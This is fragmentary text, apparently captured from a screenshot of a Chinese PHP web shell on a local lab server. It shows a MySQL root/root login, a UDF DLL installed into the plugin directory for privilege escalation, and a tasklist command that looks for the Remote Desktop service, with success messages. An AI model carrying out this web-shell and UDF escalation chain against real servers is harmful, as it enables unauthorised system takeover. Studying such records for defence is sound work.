 http://127.0.0.1/Runtime/Temp/udf.php
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin
C:/phpStudy2/WWW/Runtime/Temp/ 跳到 刷新
执行成功
地址 ocalhost 端口 3306 用户 root 密码 root 库名 mysql
可加载路径 C:/phpStudy2/MySQL/lib/plugin/mysqlDll.dll 安装DLL
安装成功后可用
tasklist /svc | findstr TermService --命令集合-- 执行
svchost.exe 1396 TermService
succeed!